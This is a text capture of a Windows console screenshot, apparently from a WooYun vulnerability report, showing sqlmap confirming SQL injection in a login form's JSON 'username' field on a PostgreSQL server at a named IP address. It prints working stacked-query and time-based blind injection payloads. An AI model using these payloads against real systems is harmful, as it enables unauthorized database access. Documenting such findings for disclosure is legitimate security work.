 管理员: C:\Windows\system32\cmd.exe
t one other (potential) technique found
[01:24:34] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[01:24:40] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[01:24:44] [INFO] testing 'Generic UNION query (random number) - 22 to 40 columns'
[01:24:49] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[01:24:53] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
[01:25:24] [WARNING] there is a possibility that the target (or WAF) is dropping 'suspicious' requests
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 268 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: mode=151&json={"username":"admin');SELECT PG_SLEEP(30)--","password":"admin","languageid":"2","br
owser":"_NaN"}&__RequestType=ajax&t=Sun
    Type: AND/OR time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: mode=151&json={"username":"admin') AND 2073=(SELECT 2073 FROM PG_SLEEP(30)) AND ('NXpv'='NXpv","p
assword":"admin","languageid":"2","browser":"_NaN"}&__RequestType=ajax&t=Sun
---
[01:28:33] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[01:28:33] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\115.236.29.17
0'
[*] shutting down at 01:28:33
C:\Python27\sqlmapproject-sqlmap-763b72a>
www.wooyun.org